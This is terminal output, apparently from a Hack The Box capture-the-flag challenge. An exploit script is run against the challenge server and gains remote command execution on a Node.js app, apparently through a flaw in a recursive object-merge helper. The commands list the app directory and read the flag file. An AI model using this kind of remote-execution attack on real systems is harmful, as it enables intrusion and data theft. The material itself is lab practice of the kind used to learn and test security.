 (root💀kali)-[/home/shockz/Descargas/Nueva carpeta/challenge]
# python3 exploit.py http://138.68.182.108:31811
8
Command: ls
Arguments: .
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>RangeError: Maximum call stack size exceeded<br> &nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:10:10)<br> &nbsp; &nbsp;at Obj
ect.merge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at Object
.merge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at Object.me
rge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at Object.merge
 (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at Object.merge (/
app/helpers/ObjectHelper.js:14:26)</pre>
</body>
</html>
VersionCheck.js
.:
VersionCheck.js
flag_e1T6f
helpers
index.js
node_modules
package-lock.json
package.json
routes
static
views
Command: cat
Arguments: flag_e1T6f
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>RangeError: Maximum call stack size exceeded<br> &nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:10:10)<br> &nbsp; &nbsp;at Obj
ect.merge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at Object
.merge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at Object.me
rge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at Object.merge
 (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br> &nbsp; &nbsp;at Object.merge (/
app/helpers/ObjectHelper.js:14:26)</pre>
</body>
</html>
HTB{ }const package = require('./package.json');
const nodeVersion = process.version;
if (package.nodeVersion == nodeVersion) {
    console.log(`Everything is OK (${package.nodeVersion} == ${nodeVersion})`);
}else{
    console.log(`You are using a different version of nodejs (${package.nodeVersion} != ${nodeVersion})`);
}
Command: